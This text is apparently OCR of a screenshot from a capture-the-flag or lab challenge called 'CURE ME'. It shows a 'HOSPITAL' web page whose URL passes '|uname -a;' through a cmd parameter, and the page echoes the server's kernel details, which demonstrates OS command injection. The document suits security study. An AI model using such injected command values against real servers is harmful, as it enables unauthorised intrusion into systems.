 CURE ME
Not secure | 143.110.187.196:8010/index.php?cmd=|uname%20-a;
S
3
-=[ HOSPITAL ]=-
Hello Doctor,
I'm suffering from fever, Tablets not working
Medicine: cure
Result: Linux 9cb0c43582fd 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 GNU/Linux
STAY HOME BE SAFE